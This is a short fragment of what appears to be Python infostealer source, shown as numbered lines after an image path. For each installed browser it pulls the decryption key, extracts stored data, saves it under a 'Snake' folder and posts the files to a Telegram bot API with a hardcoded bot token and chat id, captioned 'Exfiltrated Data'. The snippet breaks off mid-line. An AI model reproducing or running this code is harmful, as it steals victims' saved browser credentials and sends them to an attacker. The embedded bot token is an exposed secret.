 140
141 if __name__ == '__main__':
142 api = 'https://api.telegram.org/bot6685689576:AAEZDTUeHWzc7nqK84T7IhtBKJyZ0cUbIZo/sendDocument'; id = '5814016276'
143
144 available_browsers = installed_browsers()
145
146 for browser in available_browsers:
147 browser_path = browsers[browser]
148 master_key = get_master_key(browser_path)
149
150 for data_type_name, data_type in data_queries.items():
151 data = get_data(browser_path, "Default", master_key, data_type)
152 save_results(browser, data_type_name, data)
153 with open(f'C:/Users/Public/Snake/{browser}/{data_type_name}.txt', "rb") as exfildat:
154 requests.post(api, data={'caption': "——————Exfiltrated Data—————— \n Browser: " + browser + "\n Type: " + data_ty